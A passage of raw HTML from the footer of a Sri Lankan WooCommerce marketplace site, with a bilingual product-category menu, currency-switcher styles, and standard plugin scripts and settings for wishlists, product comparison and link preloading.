		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37479"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/cultivated-land-for-lease-%e0%b7%80%e0%b6%9c%e0%b7%8f-%e0%b6%89%e0%b6%a9%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Cultivated Land For Lease &#8211; වගා ඉඩම් බද්දට</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37461"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37480"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/dung-%e0%b6%9c%e0%b7%9c%e0%b6%b8/">Dung &#8211; ගොම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38843"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/glass-products-%e0%b7%80%e0%b7%93%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Glass Products &#8211; වීදුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38208"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Electrical Products &#8211; විදුලි නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37483"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/mask-%e0%b6%b8%e0%b7%8f%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Mask &#8211; මාස්ක්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37462"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37484"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/material-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Material &#8211; උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37485"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/sanitizer-%e0%b7%83%e0%b6%b1%e0%b7%93%e0%b6%b4%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%9a/">Sanitizer &#8211; සනීපාරක්ෂක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37486"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/tree-for-lease-%e0%b6%9c%e0%b7%83%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Tree For Lease &#8211; ගස් බද්දට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/wastage-%e0%b6%89%e0%b7%80%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Wastage &#8211; ඉවතලන ද්‍රව්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.7.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
 .woocommerce-currency-switcher{ width:80%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='elementor-post-42424-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42424.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42437-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42437.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42442-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42442.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42452-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42452.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42455-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42455.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42458-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42458.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42461-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42461.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42464-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42464.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42469-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42469.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42472-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42472.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42475-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42475.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42478-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42478.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45346-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45346.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42489-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42489.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45344-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45344.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gewattha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/gewattha.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"LKR","symbol":"&#8360;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.8" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//gewattha.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fcd5d62b2f","remove_from_wishlist_nonce":"2003c5a986","reload_wishlist_and_adding_elem_nonce":"73c9677956","load_mobile_nonce":"c6ad969e99","delete_item_nonce":"6a25f65864","save_title_nonce":"32b398a54e","save_privacy_nonce":"fa5b24232b","load_fragments_nonce":"6c9ec96d01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-after">
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.yith-wcwl-items-count').children('i').html( data.count );
            } );
          } );
        } );
      
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/gewattha.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_af399cde95bcb700b1832e0b27ea897a","fragment_name":"wcboost_compare_fragments_af399cde95bcb700b1832e0b27ea897a","list_name":"wcboost_compare_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.0" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/gewattha.com\/wishlist-2\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.4" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.4" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gewattha.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 